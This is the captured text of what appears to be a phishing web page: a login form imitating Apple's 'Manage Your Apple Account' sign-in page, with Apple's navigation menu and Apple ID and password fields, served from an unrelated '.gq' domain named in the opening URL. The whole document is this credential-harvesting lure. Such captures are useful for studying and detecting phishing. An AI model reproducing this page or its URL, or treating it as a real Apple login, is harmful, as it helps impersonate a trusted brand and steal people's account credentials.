 https://service-appinquiries.gq/Login.php?sslchannel=true&sessionid=69PluwxZW
Search
Mac iPad iPhone Watch TV Music Support
Apple ID Log in Create Apple ID FAQ
Apple ID
Manage Your Apple Account
Apple ID
Password
Remember me
Forgot Apple ID or password?
Your account for everything Apple